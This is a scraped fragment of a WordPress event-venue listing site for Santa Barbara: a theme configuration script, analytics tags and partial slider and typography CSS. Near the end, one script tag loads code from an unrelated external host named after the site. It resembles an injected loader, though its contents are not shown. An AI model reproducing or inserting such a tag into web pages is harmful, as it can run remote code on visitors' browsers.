var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css
body_size: 636
content:
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
/*@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}*/
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 24px;
    height: 24px;
    padding: 0;
    margin-top: -10px\9; /*lte IE 8*/
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: RGBA(0, 0, 0, 0.5);
    z-index: 9;
    border-radius: 3px;

}


/*.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}*/
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 23px;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    height: 24px;
}

.slick-prev
{
    left: 12px;
}
[dir='rtl'] .slick-prev
{
    right: 12px;
    left: auto;
}
.slick-prev:before
{
    content: '\f104';
}
[dir='rtl'] .slick-prev:before
{
    content: '\f105';
}

.slick-next
{
    right: 12px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 12px;
}
.slick-next:before
{
    content: '\f105';
}
[dir='rtl'] .slick-next:before
{
    content: '\f104';
}

/* Dots */
.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -30px;
    display: block;
    width: 100%;
    padding: 0 !important;
    list-style: none;
    text-align: center;
    height: 10px;
    margin:0;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 2px !important;
    padding: 0;
    cursor: pointer;
    vertical-align: top;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 10px;
    height: 10px;
    /* padding: 5px;*/

    cursor: pointer;

    color: transparent;
    outline: none;
    /*background: transparent;*/
    background-color: #959595;
    border-radius: 50%;
    border: 1px solid #959595;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    opacity: 1;
}
/*.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/
.slick-dots li.slick-active button
{
    /*opacity: .75;*/
    background: none;
    color: black;
}


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css
body_size: 74954
content:
/**
 * Responsive mixin. The media breakpoints are as defined
 * in the twitter bootstrap framework:
 *
 * - phone
 * - tablet-portrait
 * - tablet-landscape-desktop
 * - large-desktop
 *
 * Additional parameters for tagetting retina and non-retina
 * devices
 *
 * - retina
 * - non-retina
 *
 * Moreover, a specific value in px can be passed which is
 * used to generate a max-width media query.
 */
strong, b {
  font-weight: 500;
}

.breadcrumb {
  line-height: 12px;
}
.breadcrumb li {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .breadcrumb li {
    line-height: 18px;
  }
}

.modal-payment-text {
  font-size: 18px;
  line-height: 24px;
  margin: 0 0 22px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-payment-text {
    font-size: 14px;
    line-height: 18px;
  }
}

/*START PAGE TITLE AND BREADCRUMBS TYPO*/
.page-title .title-head {
  font-size: 24px;
  line-height: 30px;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-title .title-head {
    font-size: 22px !important;
  }
}
@media (max-width: 767px) {
  .page-title .title-head {
    font-size: 20px !important;
    line-height: 28px !important;
  }
}
@media (max-width: 481px) {
  .page-title .title-head {
    font-size: 18px !important;
    line-height: 24px !important;
  }
}

h1, h4 {
  font-size: 26px;
  line-height: 28px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h2 {
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h3 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h4 {
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
input[type="email"].wpcf7-form-control,
input[type="password"].wpcf7-form-control,
input[type="tel"].wpcf7-form-control,
textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
#IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.dropdown-menu > li > a {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.rating {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.top-bar .top-nav > ul > li > a {
  font-size: 13px;
  line-height: 31px;
  margin: 0;
  font-weight: 400;
  text-transform: capitalize;
  text-align: inherit;
}

.splash-search h1, .splash-search h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search h1, .splash-search h4 {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .splash-search h1, .splash-search h4 {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 481px) {
  .splash-search h1, .splash-search h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
.splash-search .banner-sub-title {
  color: #fff;
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 35px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search .banner-sub-title {
    font-size: 20px;
    margin: 0 0 25px;
  }
}
@media (max-width: 767px) {
  .splash-search .banner-sub-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px;
  }
}

.banner-caption h1, .banner-caption h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 36px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 5px;
  }
}
@media (max-width: 481px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
  }
}
.banner-caption h2 {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-caption h2 {
    font-size: 14px;
    line-height: 16px;
  }
}

.header-right a {
  font-size: 14px;
  line-height: 34px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: right;
}

.navi ul {
  font-size: 0;
  line-height: inherit;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.navi ul li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}
.navi ul ul li {
  font-size: 12px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

/*START LIST GRID AREA STYLE*/
.list-tabs .tabs a {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs a {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
  }
}

.tabs .tabs-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
.sort-tab .IDX-leadLoginTextInput[type='submit'],
.sort-tab .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form button,
.idx-omnibar-form .sort-tab button,
.sort-tab .impress-lead-signup input[type='submit'],
.impress-lead-signup .sort-tab input[type='submit'],
.sort-tab .impress-lead-login input[type='submit'],
.impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
  font-size: 14px;
  line-height: 1;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
  .sort-tab .IDX-leadLoginTextInput[type='submit'],
  .sort-tab .IDX-qsButtonInput,
  .sort-tab .idx-omnibar-form button,
  .idx-omnibar-form .sort-tab button,
  .sort-tab .impress-lead-signup input[type='submit'],
  .impress-lead-signup .sort-tab input[type='submit'],
  .sort-tab .impress-lead-login input[type='submit'],
  .impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
    font-size: 12px;
  }
}

.item-body .property-title,
.item-body h2 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 7px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-title,
  .item-body h2 {
    font-size: 16px;
    line-height: 18px;
  }
}
.item-body .property-address,
.item-body h4 {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-address,
  .item-body h4 {
    font-size: 12px;
    line-height: 14px;
  }
}
.item-body .date p {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.item-body .phone p {
  font-size: 12px;
  line-height: 12px;
  margin: 8px 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.price .price-start {
  font-size: 12px;
  line-height: 12px;
  margin-bottom: 7px;
}
.price .item-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .price .item-price {
    font-size: 14px;
    line-height: 14px;
  }
}
.price .item-sub-price {
  font-size: 12px;
  line-height: 12px;
  margin: 5px 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.item-thumb .label-featured, figure .label-featured {
  font-size: 10px;
  line-height: 11px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-social, figure .thumb-caption .cap-social {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

.item-foot p {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
  font-weight: 300 !important;
}

.detail h3 {
  font-size: 14px;
  line-height: 26px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.detail ul {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail ul {
    font-size: 12px;
    line-height: 16px;
  }
}
.detail .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail .cap-price {
    font-size: 14px;
    line-height: 14px;
  }
}

.item-body .amenities p {
  font-size: 13px;
  line-height: 16px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

/*START ADVANCED SEARCH SECTION*/
#advanced-search .dropdown-toggle {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .dropdown-toggle {
    font-weight: 400;
    text-transform: inherit;
  }
}
#advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
#advanced-search input[type="email"].wpcf7-form-control,
#advanced-search input[type="password"].wpcf7-form-control,
#advanced-search input[type="tel"].wpcf7-form-control,
#advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
#advanced-search .IDX-qsSelectInput,
#advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
#advanced-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form #advanced-search input[type='password'],
#advanced-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form #advanced-search input[type='email'],
#advanced-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form #advanced-search input[type='tel'],
#advanced-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form #advanced-search input[type='number'], #advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup #advanced-search input[type='text'],
#advanced-search .impress-lead-signup input[type='email'],
.impress-lead-signup #advanced-search input[type='email'],
#advanced-search .impress-lead-signup input[type='password'],
.impress-lead-signup #advanced-search input[type='password'],
#advanced-search .impress-lead-signup input[type='tel'],
.impress-lead-signup #advanced-search input[type='tel'], #advanced-search .impress-lead-login input[type='text'], .impress-lead-login #advanced-search input[type='text'],
#advanced-search .impress-lead-login input[type='email'],
.impress-lead-login #advanced-search input[type='email'],
#advanced-search .impress-lead-login input[type='password'],
.impress-lead-login #advanced-search input[type='password'],
#advanced-search .impress-lead-login input[type='tel'],
.impress-lead-login #advanced-search input[type='tel'], #advanced-search #IDX-listingID, #advanced-search #IDX-streetNumber,
#advanced-search #IDX-streetDirection, #advanced-search #IDX-streetName, #advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #advanced-search select {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
  #advanced-search input[type="email"].wpcf7-form-control,
  #advanced-search input[type="password"].wpcf7-form-control,
  #advanced-search input[type="tel"].wpcf7-form-control,
  #advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
  #advanced-search .IDX-qsSelectInput,
  #advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
  #advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form #advanced-search input[type='password'],
